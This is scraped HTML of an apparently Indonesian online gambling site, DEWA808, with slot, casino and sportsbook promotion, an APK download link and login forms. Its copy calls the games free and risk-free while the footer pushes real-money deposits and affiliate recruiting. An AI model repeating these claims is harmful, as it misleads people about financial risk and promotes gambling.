              <h1 style="text-align: left;">DEWA808 | Jalur Resmi Efisien Bermain Slot88 Game Online</h1><p style="text-align: left;"><span style="font-size: 12px;"><a href="https://www.dewa808co.id/" target="_blank">DEWA808 </a>hadir sebagai salah satu pilihan terbaik bagi pencinta permainan slot online gratis yang ingin merasakan sensasi bermain tanpa modal. Mengusung konsep permainan berbasis peramban, situs ini memungkinkan pemain menikmati berbagai game slot langsung dari browser tanpa perlu mengunduh aplikasi tambahan. Cukup buka situs, pilih game, dan mulai spin—praktis dan cocok untuk pemain pemula maupun yang sudah berpengalam</span></p><p style="text-align: left;"><span style="font-size: 12px;">Salah satu daya tarik utama DEWA808 adalah ragam pilihan slot dengan tema menarik, fitur bonus, serta tingkat kemenangan yang kompetitif. Setiap game dirancang untuk memberikan pengalaman bermain yang seru dengan kualitas grafis tajam dan gameplay yang responsif di berbagai perangkat, baik desktop maupun mobile.</span></p><p style="text-align: left;"><span style="font-size: 12px;">Selain variasi permainan yang banyak, DEWA808 juga rutin menghadirkan game baru setiap harinya. Hal ini membuat pemain tidak cepat bosan dan selalu memiliki opsi permainan segar untuk dicoba. Baik untuk hiburan santai ataupun uji keberuntungan tanpa resiko, situs ini menjadi tempat ideal untuk menghabiskan waktu sambil berburu momen jackpot.</span></p><p style="text-align: left;"><span style="font-size: 12px;">Jika kamu mencari platform slot gratis yang mudah diakses, penuh pilihan game keren, dan cocok dimainkan kapan saja, DEWA808 layak masuk daftar favorit kamu.</span></p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah DEWA808 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi DEWA808. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di DEWA808. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >DEWA808 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino DEWA808 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari DEWA808 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di DEWA808, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >DEWA808 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi DEWA808 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di DEWA808. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di DEWA808, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <!-- <img class="footer_logimg"  style="max-height: 50px;"   alt="Lgoplay" src="https://files.sitestatic.net/images/lgo-logo.png"> -->
          <img class="img-fluid" alt="DEWA808" src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   width="200px"/>
                 </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://www.instagram.com/dewa808official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.dewa808co.id/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/dewa808vip" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://twitter.com/DEWA808OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/dewa808official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.google.com/search?q=dewa808" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/dewa808_admin1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>dewa808_admin1</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/DEWA808OFFICIAL2025" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>DEWA808</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/DEWA808/dewa808.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/DEWA808/dewa808.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  DEWA808 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.dewa808co.id/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="Q5yhOQCFuAg7FMXWkxES9SXENTsJGoJI4AXqqxGV">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="Q5yhOQCFuAg7FMXWkxES9SXENTsJGoJI4AXqqxGV">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
